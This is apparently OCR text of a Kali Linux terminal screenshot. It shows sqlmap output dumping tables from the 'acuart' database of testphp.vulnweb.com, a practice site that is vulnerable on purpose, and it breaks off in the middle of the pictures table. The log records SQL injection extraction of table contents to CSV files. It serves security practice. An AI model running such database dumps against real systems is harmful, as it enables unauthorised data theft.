 1 2 3 4
19:32
sameer@kali: ~
File Actions Edit View Help
[19:20:13] [INFO] table 'acuart.artists' dumped to CSV file '/home/sameer/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/artists.csv'
[19:20:13] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[19:20:13] [INFO] fetching entries for table 'guestbook' in database 'acuart'
[19:20:18] [INFO] fetching number of entries for table 'guestbook' in database 'acuart'
[19:20:18] [INFO] retrieved: 0
[19:20:22] [WARNING] table 'guestbook' in database 'acuart' appears to be empty
Database: acuart
Table: guestbook
[0 entries]
| mesaj | sender | senttime |
[19:20:22] [INFO] table 'acuart.guestbook' dumped to CSV file '/home/sameer/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/guestbook.csv'
[19:20:22] [INFO] fetching columns for table 'featured' in database 'acuart'
[19:20:22] [INFO] fetching entries for table 'featured' in database 'acuart'
[19:20:23] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[19:20:23] [INFO] retrieved: 0
[19:20:26] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]
| pic_id | feature_text |
[19:20:26] [INFO] table 'acuart.featured' dumped to CSV file '/home/sameer/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/featured.csv'
[19:20:26] [INFO] fetching columns for table 'pictures' in database 'acuart'
[19:20:26] [INFO] fetching entries for table 'pictures' in database 'acuart'
Database: acuart
Table: pictures
[7 entries]
| a_id | cat_id | pic_id | img | plong
| price | title | pshort
|
| 1 | 1 | 1 | ./pictures/1.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own
information.This text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please fee
KALI LINUX